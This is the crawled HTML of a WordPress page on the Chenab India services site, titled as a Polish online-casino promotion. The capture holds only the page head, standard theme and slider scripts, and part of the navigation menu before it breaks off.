

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/
body_size: 24822
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>Automaty Ggbet Kasyno Przypadło Do Stylu Wielu Hazardzistom, Którzy Lubią Wysokiego Standardu Zabawy Z Nieprzewidywalną Fabułą I Ciekawymi Bohaterami &#8211; Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Automaty Ggbet Kasyno Przypadło Do Stylu Wielu Hazardzistom, Którzy Lubią Wysokiego Standardu Zabawy Z Nieprzewidywalną Fabułą I Ciekawymi Bohaterami Comments Feed" href="https://chenabindia.com/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F09%2F10%2Fautomaty-ggbet-kasyno-przypado-do-gustu-wielu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F09%2F10%2Fautomaty-ggbet-kasyno-przypado-do-gustu-wielu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
/*# sourceURL=lsvr-bluecollar-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/13768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chenabindia.com/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/" />
<link rel='shortlink' href='https://chenabindia.com/?p=13768' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13768 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" 